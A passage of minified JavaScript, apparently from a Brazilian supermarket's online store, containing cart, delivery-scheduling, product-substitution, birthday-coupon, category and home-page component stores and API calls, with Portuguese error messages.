a.toaster.notifyError("Carrinho de compras n\xe3o encontrado, \xe9 possivel que voc\xea esteja tentando pagar um carrinho ja processado. Verifique sua lista de pedidos"),H().push("/central-cliente?menu=0&orderId=".concat(a.cart.id)),[2,l];if(!l.error.includes("Invalid cart id"))return[3,4];return[4,a.handleInvalidCartId()];case 3:d.sent(),d.label=4;case 4:return[4,a.getCart()];case 5:d.sent(),0===a.cart.messages.length&&a.toaster.notifyError(l.error),0===a.cart.items.length&&H().push("/"),d.label=6;case 6:return[2,l]}})})()}},{key:"getSchedulingList",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eN.getSchedulingDates(t.cart.shoppingCartId)];case 1:if((r=n.sent()).error)return[3,2];return t.pickupList=r.map(function(t){return new ey(t)}),[3,4];case 2:if(!r.error.includes("Invalid cart id"))return[3,4];return[4,t.handleInvalidCartId()];case 3:n.sent(),n.label=4;case 4:return t.loading=!1,[2,r]}})})()}},{key:"setSchedulingDate",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o,s;return(0,d.__generator)(this,function(c){switch(c.label){case 0:return i=n.rootStore.branchStore,n.loading=!0,o=t.date,s=r.isInstaleap?{fromInstaleap:r.fromInstaleap,toInstaleap:r.toInstaleap}:{id:r.id},[4,eN.setSchedulingPickup(n.cart.shoppingCartId,JSON.stringify((0,u.Z)({date:o},s)))];case 1:if((a=c.sent()).error)return[3,2];return n.setCart(a),Y._.chooseDeliveryDate({time:r.desc,pickup:i.pickup,delivery:i.delivery,cart:n.cart}),[3,5];case 2:if(!a.error.includes("Invalid cart id"))return[3,4];return[4,n.handleInvalidCartId()];case 3:return c.sent(),[3,5];case 4:n.toaster.notify(W.m.ERROR,a.error),c.label=5;case 5:return n.loading=!1,[2,a]}})})()}},{key:"setProductSubstitute",value:function(t,r,n){var a=this;return(0,i.Z)(function(){var i,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(t.substitutionType===r||a.loading)return[2];return a.loading=!0,i={productSKU:t.sku,substitutionType:r,productSubstituteSKU:n},[4,eN.setSubstituteProductOption(a.cart.shoppingCartId,i)];case 1:if((o=s.sent()).error)return[3,2];return a.setCart(o),[3,5];case 2:if(!o.error.includes("Invalid cart id"))return[3,4];return[4,a.handleInvalidCartId()];case 3:return s.sent(),[3,5];case 4:a.toaster.notify(W.m.ERROR,o.error),s.label=5;case 5:return a.loading=!1,[2]}})})()}},{key:"setCartSubstitute",value:function(t){var r=this;return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(r.cart.substitution===t||r.loading)return[2];return r.loading=!0,n={substitution:t},[4,eN.setCartSubstitute(r.cart.shoppingCartId,n)];case 1:if(!(i=a.sent()).error)return[3,4];if(!i.error.includes("Invalid cart id"))return[3,3];return[4,r.handleInvalidCartId()];case 2:a.sent(),a.label=3;case 3:return[3,5];case 4:r.setCart(i),a.label=5;case 5:return r.loading=!1,[2]}})})()}},{key:"setCartSubstituteInstaleap",value:function(t){var r=this;return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return r.loading=!0,n={substitution:t},[4,eN.setCartSubstituteInstaleap(r.cart.shoppingCartId,n)];case 1:if(!(i=a.sent()).error)return[3,4];if(!i.error.includes("Invalid cart id"))return[3,3];return[4,r.handleInvalidCartId()];case 2:a.sent(),a.label=3;case 3:return[3,5];case 4:r.setCart(i),a.label=5;case 5:return r.loading=!1,[2]}})})()}},{key:"getBirthdayCoupon",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eN.getBirthdayCoupon(t.cart.shoppingCartId)];case 1:if((r=n.sent()).error)return[3,2];return t.setCart(r),[3,5];case 2:if(!r.error.includes("Invalid cart id"))return[3,4];return[4,t.handleInvalidCartId()];case 3:return n.sent(),[3,5];case 4:t.toaster.notifyError(r.error),n.label=5;case 5:return t.loading=!1,[2,r]}})})()}},{key:"getBirthdayOptions",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:return t.loading=!0,[4,eN.getBirthdayOptions()];case 1:return(r=u.sent()).error||(s=JSON.parse(null==r?void 0:r.value).web,t.showBirthdayPromotion=null==s?void 0:null===(n=s.checkout)||void 0===n?void 0:n.enabled,t.showBirthdayCupom=null==s?void 0:null===(i=s.checkout)||void 0===i?void 0:i.cupom,t.showBirthdayOptinButton=null==s?void 0:null===(a=s.checkout)||void 0===a?void 0:a.optinEnabled,t.birthdayBannerUrl=(null==s?void 0:null===(o=s.checkout)||void 0===o?void 0:o.bannerUrl)||"https://www.aniversariotenda.com.br/imagem/app/banner-app-optin.png",t.raffleRulesUrl=(null==s?void 0:s.raffleRulesUrl)||"https://www.aniversariotenda.com.br/regulamento/sorteio.pdf",t.cupomRulesUrl=(null==s?void 0:s.raffleRulesUrl)||"https://www.aniversariotenda.com.br/regulamento/vale-brinde.pdf"),t.loading=!1,[2,r]}})})()}},{key:"getCheckoutRestrictions",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eN.getCheckoutRestrictions(t.cart.shoppingCartId)];case 1:return(r=n.sent()).error?t.appPaymentsEnabled=T.PM:(t.checkoutRestrictions=new ef(r),t.appPaymentsEnabled=(0,c.Z)((0,u.Z)({},t.checkoutRestrictions.paymentsEnabled),{voucher:t.checkoutRestrictions.componentCupom.showComponent})),t.loading=!1,[2,r]}})})()}},{key:"isEloCard",value:function(t){this.brandCard=t}},{key:"verifyEloDiscount",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return r.loading=!0,[4,eN.verifyEloDiscount(t)];case 1:return(n=i.sent()).error?r.cardUsedEloDiscount=!0:r.cardUsedEloDiscount=n.jaAplicado,r.loading=!1,[2,n]}})})()}},{key:"getCartAds",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return t.loading=!0,[4,eN.getCartAds()];case 1:return(r=n.sent()).error?t.toaster.notifyError(r.error):t.productsCartAds=((null==r?void 0:r.adProducts)||[]).map(function(t){return new em.Z(t)}),t.loading=!1,[2,r]}})})()}},{key:"findProductBySKU",value:function(t){var r=this.cart;return r&&r.items?r.items.find(function(r){return r.sku===t&&!r.gift}):null}},{key:"setCart",value:function(t){var r,n,i,a=this;t.error?E.ZP.remove(E.tW.CART_ID):(this.cart=new eT(t),E.ZP.setItem(E.tW.CART_ID,this.cart.shoppingCartId),this.rootStore.categoryStore.updateHomeProducts(),this.cart.messages&&this.cart.messages.length>0?(null===(r=this.cart)||void 0===r?void 0:r.productsUnavailableStock.length)===0?this.cart.messages.forEach(function(t){a.toaster.notifyError(t,!1)}):(this.productsUnavailable=(null===(n=this.cart)||void 0===n?void 0:n.productsUnavailableStock)||[],$("#".concat(T.fX.productsUnavailableStock)).modal("show")):this.cart.productsUnavailableStock.length>0&&(this.productsUnavailable=(null===(i=this.cart)||void 0===i?void 0:i.productsUnavailableStock)||[],$("#".concat(T.fX.productsUnavailableStock)).modal("show")))}},{key:"setOrder",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){return!t.error&&(i=new eT(t),n.rootStore.userStore.order=i,r&&(n.rootStore.userStore.orders=n.rootStore.userStore.orders.map(function(t){return t.id===i.id?i:t}),n.rootStore.userStore.getSellerPackageInOrder(r))),[2]})})()}},{key:"isAvailable",value:function(t){var r=this;if(!this.cart)return!0;if(this.cart.isDelivery&&!t.deliveryAvailable||this.cart.isDeliveryLongDistance&&!t.deliveryLongDistance||"out_of_stock"===t.availability)return!1;var n=t.inventory.find(function(t){return t.branchId===r.cart.inventoryBranchId});return n&&n.totalAvailable>0}},{key:"setSubstitute",value:function(t){this.cart.substitute=t;var r=t?T.fO.criterioTenda:T.fO.naoSubstituir;this.cart.items.forEach(function(t){return t.setSubstitute(r)}),this.setCart(this.cart)}},{key:"openModalSubstitute",value:function(t){$("#".concat(T.fX.substitute)).modal("show"),this.substituteProduct=new em.Z(t)}},{key:"openModal",value:function(){var t=this.rootStore,r=t.componentStore,n=t.branchStore;try{$("#".concat(T.fX.shipping)).modal("show").on("shown.bs.modal",function(){$("#shipping-cep").focus()}),r.blackVisible=!0,n.setCurrentView(T.JR.CEP_INPUT)}catch(i){window.addEventListener("load",function(){$("#".concat(T.fX.shipping)).modal("show").on("shown.bs.modal",function(){$("#shipping-cep").focus()}),r.blackVisible=!0,n.setCurrentView(T.JR.CEP_INPUT)})}}},{key:"openCartCreationModal",value:function(){var t=this.rootStore.componentStore;try{$("#".concat(T.fX.cartCreation)).modal("show").on("shown.bs.modal",function(){$("#cart-cep").focus()}),t.blackVisible=!0}catch(r){window.addEventListener("load",function(){$("#".concat(T.fX.cartCreation)).modal("show").on("shown.bs.modal",function(){$("#cart-cep").focus()}),t.blackVisible=!0})}}},{key:"appendIdRegion",value:function(){var t,r;return!k.sk&&(null===(t=this.cart)||void 0===t?void 0:t.branchId)?"?region_id=".concat((0,k.yk)(null===(r=this.cart)||void 0===r?void 0:r.branchId,6)):""}},{key:"handleInvalidCartId",value:function(){var t=this;return(0,i.Z)(function(){var r,n,i,a,o,s;return(0,d.__generator)(this,function(u){switch(u.label){case 0:if(i=(n=t.rootStore).userStore,a=n.componentStore,o=n.branchStore,t.loading=!0,t.toaster.notifyError("Ocorreu um erro ao tentar carregar o carrinho de compras"),null===(r=i.user)||void 0===r?void 0:r.anonymous)return[3,2];return[4,eN.getCart()];case 1:return s=u.sent(),[3,4];case 2:return[4,eN.createCart({type:t.cart.shipping.type,zipcode:t.cart.zipCode,branchId:t.cart.branchId})];case 3:s=u.sent(),u.label=4;case 4:return s.error?t.toaster.notifyError("Ocorreu um erro ao gerar carrinho atualizado"):(t.setCart(s),a.blackVisible=!1,$("#".concat(T.fX.shipping)).modal("hide"),E.ZP.setItem(E.tW.ADDRESS_EDIT,!1),o.setCurrentView(T.JR.MODALITIES),H().push("/")),t.loading=!1,[2]}})})()}}]),t}();(0,V.GW)(eD,{getCart:V.aD,createCart:V.aD,getTokenByCart:V.aD});var eL=n(42514),eB=n(96878),ej=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"getCategory",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CATEGORY,"/").concat(t))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar categorias")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar categorias")];case 3:return[2]}})})()}},{key:"getCategoryByLink",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CATEGORY,"/link/").concat(encodeURI(t)))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar categorias")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar categori")];case 3:return[2]}})})()}},{key:"getProductsCategoryHome",value:function(t,r){return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CATEGORY,"/").concat(t,"/home").concat(r?"?cartId=".concat(r):""))];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar categoria")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao buscar categoria")];case 3:return[2]}})})()}},{key:"getProductsCategory",value:function(t,r){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{page:1,filters:!1};return(0,i.Z)(function(){var i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:return o.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(r?eo.ns.BRAND:eo.ns.CATEGORY,"/").concat(t,"/products"),n)];case 1:if(200===(i=o.sent()).status)return[2,i.data];return[2,(0,eo.w1)(i,"Falha ao buscar categoria")];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Falha ao buscar categoria")];case 3:return[2]}})})()}},{key:"getProductsCategoryNewness",value:function(t){var r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{page:1};return(0,i.Z)(function(){var n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return a.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CATEGORY,"/products/newness").concat(t?"?categoryId="+t:""),r)];case 1:if(200===(n=a.sent()).status)return[2,n.data];return[2,(0,eo.w1)(n,"Falha ao buscar categoria")];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Falha ao buscar categoria")];case 3:return[2]}})})()}},{key:"getSubCategoriesCategory",value:function(t){return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CATEGORY,"/").concat(t,"/sub-categories"))];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar categoria")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar categoria")];case 3:return[2]}})})()}},{key:"getAllCategories",value:function(){var t=!(arguments.length>0)||void 0===arguments[0]||arguments[0];return(0,i.Z)(function(){var r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return i.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.CATEGORIES),{colecao:t})];case 1:if(200===(r=i.sent()).status)return[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar categorias")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar categoria")];case 3:return[2]}})})()}},{key:"getDepartments",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl(eo.ns.DEPARTMENTS))return[2,t];return[4,eo.ZP.get("".concat(eo.ns.DEPARTMENTS))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl(eo.ns.DEPARTMENTS,r.data),[2,r.data];return[2,(0,eo.w1)(r,"Falha ao buscar departamento")];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Falha ao buscar departamento")];case 3:return[2]}})})()}}]),t}(),eU={category:void 0,menusCategories:[],homeCategories:[],error:!1,loading:!1,bannersVtex:[]},eF=function(){function t(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;(0,a.Z)(this,t),this.rootStore=r,n&&delete n.rootStore,(0,V.dw)(this,n||(0,u.Z)({},eU))}return(0,o.Z)(t,[{key:"getCategory",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,ej.getCategory(t)];case 1:return(n=i.sent()).error||(r.category=new eB.Z(n)),[2,n]}})})()}},{key:"getCategoryByLink",value:function(t){var r=this;return(0,i.Z)(function(){var n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:return[4,ej.getCategoryByLink(t)];case 1:return(n=i.sent()).error?r.category=void 0:r.category=new eB.Z(n),[2,n]}})})()}},{key:"getBannersVtexByCategory",value:function(t,r){var n=this;return(0,i.Z)(function(){var i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:return[4,eL.ZP.getSponsoredBannersCategory(r,t)];case 1:return(i=a.sent()).error?n.bannersVtex=[]:n.bannersVtex=i,[2,i]}})})()}},{key:"getHomeProducts",value:function(t){var r=this.homeCategories.find(function(r){return r.id===t.id});return r?r.products:[]}},{key:"getProductsSort",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(k.sk)return t.map(function(t){return new em.Z(t)});var r=this.rootStore.cartStore;if(!r||!r.cart)return t.map(function(t){return new em.Z(t)});var n=[],i=[];return t.forEach(function(t){var a=new em.Z(t);r.isAvailable(a)?n.push(a):i.push(a)}),(0,e_.Z)(n).concat((0,e_.Z)(i))}},{key:"updateHomeProducts",value:function(){var t=this;this.loading=!0;var r=(0,e_.Z)(this.homeCategories);r.map(function(r){return r.products=(0,e_.Z)(t.getProductsSort(r.products)),new eB.Z(r)}),this.homeCategories=r,this.loading=!1}},{key:"getProductsCategoryHome",value:function(t,r){var n=this;return(0,i.Z)(function(){var i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:return[4,ej.getProductsCategoryHome(t.id,r)];case 1:if((i=s.sent()).error||!i.products)return[2,i];return a=n.getProductsSort(i.products),(o=n.homeCategories.find(function(r){return r.id===t.id}))?o.products=a:(t.products=a,n.homeCategories.push(t)),[2,i]}})})()}},{key:"getDepartments",value:function(){var t=this;return(0,i.Z)(function(){var r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return[4,ej.getDepartments()];case 1:return(r=n.sent()).error||(t.menusCategories=r.map(function(t){return new eB.Z(t)})),[2,r]}})})()}}]),t}();(0,V.GW)(eF,{get:V.aD,home:V.aD,menus:V.aD});var eM=function(){function t(r){(0,a.Z)(this,t),r&&(this.description=r.description,this.position=r.position,this.link=r.link,this.photo=r.photo,this._setPath(r.link))}return(0,o.Z)(t,[{key:"_setPath",value:function(t){t.startsWith("/produtos-select")?this.path="/produtos-select":t.startsWith("/produto/")?this.path="/produto/[token]":t.startsWith("/novidades")?this.path="/novidades":t.startsWith("/institucional/")?this.path=t:this.path="/[link]"}}]),t}(),eH=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.institutional=r.institutional||!1,this.footer=r.footer||!1,this.customerCenter=r.customerCenter||!1}return(0,o.Z)(t,[{key:"allProps",get:function(){return{institutional:this.institutional,footer:this.footer,customerCenter:this.customerCenter}}}]),t}(),eV=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.active=r.active,this.photoDesktop=r.photoDesktop,this.photoMobile=r.photoMobile,this.url=r.url},eq=function(){function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.institutional=r.institutional||"#1465a3",this.main=r.main||"#004587",this.shippingPreview=r.shippingPreview||"#1465a3",this.breadcrumbs=r.breadcrumbs||"#1465a3",this.newsLetter=r.newsLetter||"#004587",this.footerCategories=r.footerCategories||"#1465a3",this.footerInstructions=r.footerInstructions||"#004587",this.mobileCartPreview=r.mobileCartPreview||"#0069a3",this.mobileMenuButton=r.mobileMenuButton||"#0069a3",this.mobileInstitutional=r.mobileInstitutional||"#1465a3"}return(0,o.Z)(t,[{key:"allProps",get:function(){return{institutional:this.institutional,main:this.main,shippingPreview:this.shippingPreview,breadcrumbs:this.breadcrumbs,newsLetter:this.newsLetter,footerCategories:this.footerCategories,footerInstructions:this.footerInstructions,mobileInstitutional:this.mobileInstitutional,mobileCartPreview:this.mobileCartPreview,mobileMenuButton:this.mobileMenuButton}}}]),t}(),e$=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.color=r.color,this.image=r.image,this.link=r.link},eG=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.name=r.name,this.type=r.type,this.link=r.link,this.image=r.image,this.order=r.order,this.width=r.width,this.height=r.height},ez=function t(){var r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,a.Z)(this,t),this.id=r.id,this.name=r.name,this.type=r.type,this.order=r.order,this.mobile=r.mobile,this.banner=r.banner&&new eG(r.banner),this.banners=r.banners?r.banners.map(function(t){return new eG(t)}):[],this.category=r.category&&new eB.Z(r.category)},eW=function(){function t(){(0,a.Z)(this,t)}return(0,o.Z)(t,null,[{key:"home",value:function(t){return(0,i.Z)(function(){var r,n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(o.trys.push([0,2,,3]),r="".concat(eo.ns.COMPONENTS,"/home").concat(t?"?cartId=".concat(t):""),n=S.S.getByUrl("".concat(eo.ns.COMPONENTS,"/home").concat(t?"?cartId":"")))return[2,n];return[4,eo.ZP.get(r)];case 1:if(200===(i=o.sent()).status)return S.S.saveCacheByUrl("".concat(eo.ns.COMPONENTS,"/home").concat(t?"?cartId":""),i.data),[2,i.data];return[2,{error:"Erro ao buscar dados de component/home."}];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Erro ao buscar dados de component/home.")];case 3:return[2]}})})()}},{key:"linksHome",value:function(){return(0,i.Z)(function(){var t,r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(a.trys.push([0,2,,3]),t="".concat(eo.ns.COMPONENTS,"/home-links"),r=S.S.getByUrl(t))return[2,r];return[4,eo.ZP.get(t)];case 1:if(200===(n=a.sent()).status)return S.S.saveCacheByUrl(t,n.data),[2,n.data];return[2,{error:"Erro ao buscar dados de component/home-links."}];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Erro ao buscar dados de component/home-links.")];case 3:return[2]}})})()}},{key:"homeMobile",value:function(t){return(0,i.Z)(function(){var r,n,i,a;return(0,d.__generator)(this,function(o){switch(o.label){case 0:if(o.trys.push([0,2,,3]),r="".concat(eo.ns.COMPONENTS,"/home-mobile").concat(t?"?cartId=".concat(t):""),n=S.S.getByUrl("".concat(eo.ns.COMPONENTS,"/home-mobile").concat(t?"?cartId":"")))return[2,n];return[4,eo.ZP.get(r)];case 1:if(200===(i=o.sent()).status)return S.S.saveCacheByUrl("".concat(eo.ns.COMPONENTS,"/home-mobile").concat(t?"?cartId":""),i.data),[2,i.data];return[2,{error:"Erro ao buscar dados de component/home."}];case 2:return a=o.sent(),[2,(0,eo.w1)(a,"Erro ao buscar dados de component/home.")];case 3:return[2]}})})()}},{key:"getHomeByBranch",value:function(t,r){return(0,i.Z)(function(){var n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(s.trys.push([0,2,,3]),n="".concat(eo.ns.COMPONENTS,"/home?idFilial=").concat(t).concat(r?"&cartId="+r:""),i=S.S.getByUrl(n))return[2,i];return[4,eo.ZP.get(n)];case 1:if(200===(a=s.sent()).status)return S.S.saveCacheByUrl(n,a.data),[2,a.data];return[2,{error:"Erro ao buscar dados de component/home."}];case 2:return o=s.sent(),[2,(0,eo.w1)(o,"Erro ao buscar dados de component/home.")];case 3:return[2]}})})()}},{key:"homeMobileByBranch",value:function(t,r){return(0,i.Z)(function(){var n,i,a,o;return(0,d.__generator)(this,function(s){switch(s.label){case 0:if(s.trys.push([0,2,,3]),n="".concat(eo.ns.COMPONENTS,"/home-mobile?idFilial=").concat(t).concat(r?"&cartId="+r:""),i=S.S.getByUrl(n))return[2,i];return[4,eo.ZP.get(n)];case 1:if(200===(a=s.sent()).status)return S.S.saveCacheByUrl(n,a.data),[2,a.data];return[2,{error:"Erro ao buscar dados de component/home."}];case 2:return o=s.sent(),[2,(0,eo.w1)(o,"Erro ao buscar dados de component/home.")];case 3:return[2]}})})()}},{key:"homeSeo",value:function(){return(0,i.Z)(function(){var t,r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(a.trys.push([0,2,,3]),t="".concat(eo.ns.COMPONENTS,"/getHomeSeo"),r=S.S.getByUrl(t))return[2,r];return[4,eo.ZP.get(t)];case 1:if(200===(n=a.sent()).status)return S.S.saveCacheByUrl(t,n.data),[2,n.data];return[2,{error:"Erro ao buscar Seo da home"}];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Erro ao buscar Seo da home.")];case 3:return[2]}})})()}},{key:"getTillBanner",value:function(){return(0,i.Z)(function(){var t,r,n,i;return(0,d.__generator)(this,function(a){switch(a.label){case 0:if(a.trys.push([0,2,,3]),t="".concat(eo.ns.BANNERTOP),r=S.S.getByUrl(t))return[2,r];return[4,eo.ZP.get(t)];case 1:if(200===(n=a.sent()).status)return S.S.saveCacheByUrl(t,n.data),[2,n.data];return[2,{error:"Erro ao buscar dados banner."}];case 2:return i=a.sent(),[2,(0,eo.w1)(i,"Erro ao buscar dados de banner.")];case 3:return[2]}})})()}},{key:"getPopupPromotional",value:function(){return(0,i.Z)(function(){var t,r;return(0,d.__generator)(this,function(n){switch(n.label){case 0:return n.trys.push([0,2,,3]),[4,eo.ZP.get("".concat(eo.ns.COMPONENTS,"/popup-promocional"))];case 1:if(200===(t=n.sent()).status)return[2,t.data];return[2,{error:"Erro ao buscar popup promocional."}];case 2:return r=n.sent(),[2,(0,eo.w1)(r,"Erro ao buscar popup promocional.")];case 3:return[2]}})})()}},{key:"getBirthdayPopup",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl("".concat(eA._v.REMOTE_CONFIG,"/homeBanner")))return[2,t];return[4,eA.ZP.get("".concat(eA._v.REMOTE_CONFIG,"/homeBanner"))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl("".concat(eA._v.REMOTE_CONFIG,"/homeBanner"),r.data),[2,r.data];return[3,3];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Erro ao buscar popup de anivers\xe1rio.")];case 3:return[2]}})})()}},{key:"getThemeConfig",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl("".concat(eA._v.REMOTE_CONFIG,"/theme")))return[2,t];return[4,eA.ZP.get("".concat(eA._v.REMOTE_CONFIG,"/theme"))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl("".concat(eA._v.REMOTE_CONFIG,"/theme"),r.data),[2,r.data];return[3,3];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Erro ao buscar tema do site")];case 3:return[2]}})})()}},{key:"getNewsLetterConfig",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl("".concat(eA._v.REMOTE_CONFIG,"/newsLetter")))return[2,t];return[4,eA.ZP.get("".concat(eA._v.REMOTE_CONFIG,"/newsLetter"))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl("".concat(eA._v.REMOTE_CONFIG,"/newsLetter"),r.data),[2,r.data];return[3,3];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Erro ao buscar config de newsLetter")];case 3:return[2]}})})()}},{key:"getBranchCount",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl("".concat(eA._v.REMOTE_CONFIG,"/branchCount")))return[2,t];return[4,eA.ZP.get("".concat(eA._v.REMOTE_CONFIG,"/branchCount"))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl("".concat(eA._v.REMOTE_CONFIG,"/branchCount"),r.data),[2,r.data];return[3,3];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Erro ao buscar config de branchCount")];case 3:return[2]}})})()}},{key:"getDataRequestConfig",value:function(){return(0,i.Z)(function(){var t,r,n;return(0,d.__generator)(this,function(i){switch(i.label){case 0:if(i.trys.push([0,2,,3]),t=S.S.getByUrl("".concat(eA._v.REMOTE_CONFIG,"/customerDataRequest")))return[2,t];return[4,eA.ZP.get("".concat(eA._v.REMOTE_CONFIG,"/customerDataRequest"))];case 1:if(200===(r=i.sent()).status)return S.S.saveCacheByUrl("".concat(eA._v.REMOTE_CONFIG,"/customerDataRequest"),r.data),[2,r.data];return[3,3];case 2:return n=i.sent(),[2,(0,eo.w1)(n,"Erro ao buscar config de customerDataRequest")];case 3:return[2]}})})()}}]),t}(),eJ={classNameBodyBlock:"",menuLogin:!1,loading:!1,step:T.Ss.cart,viewStesp:!0,viewBreadcumb:!1,breadCrumbText:"Meu carrinho",blackVisible:!1,openCam:!1,cascadePrivacty:!1,viewSearchList:!0,home:[],bannersVtex:[],links:[],preventBackgroundScrollYState:!1,ratingModalOpen:!1,keyboardIsOpen:!1,selectedUserMenuItem:0,hideChatBot:!1,tillBanner:void 0,hideBottomAction:!1,modalIsOpen:!1,popupPromotional:{},homeSeo:null,plp_format:null,theme:new eq,newsLetter:new eH,branchCount:45,dataRequestConfig:{menu:!1,button:!1}},eX=function(){function t(r){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:void 0;(0,a.Z)(this,t),this.rootStore=r,n&&delete n.rootStore,(0,V.dw)(this,n||(0,u.Z)({},eJ))}return(0,o.Z)(t,[{key:"setStep",value:function(t){Object.values(T.Ss).some(function(r){return r===t})&&(this.step=t)}},{key:"setCascade",value:function(t){this.cascadePrivacty=t}},{key:"setPlpLayout",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"grid_view";this.plp_format=t}},{key:"setStepPayment",value:function(){this.showSteps(),this.hideBreadcrumb(),this.setStep(T.Ss.paymentArea)}},{key:"setMenuLogin",value:function(t){var r=!(arguments.length>1)||void 0===arguments[1]||arguments[1];this.callbackAction=t,this.blackVisible=!0,this.menuLogin=r}},{key:"invalidateMenuLogin",value:function(){this.setMenuLogin(null,!1)}},{key:"hideSteps",value:function(){this.viewStesp=!1}},{key:"hideBreadcrumb",value:function(){this.viewBreadcumb=!1}},{key:"showBreadcrumb",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"Meu 